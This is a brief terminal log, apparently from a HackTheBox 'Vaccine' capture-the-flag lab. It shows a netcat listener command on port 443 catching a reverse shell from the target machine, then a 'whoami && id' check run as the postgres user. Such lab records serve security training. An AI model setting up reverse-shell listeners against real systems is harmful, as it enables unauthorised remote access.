 ~/Documents/Cybersecurity/CTF/HackTheBox/Vaccine ✔
sudo nc -lnvp 443
[sudo] password for yw4rf:
listening on [any] 443 ...
connect to [10.10.14.176] from (UNKNOWN) [10.129.228.68] 35908
bash: cannot set terminal process group (1853): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami && id
whoami && id
postgres
uid=111(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)
postgres@vaccine:/var/lib/postgresql/11/main$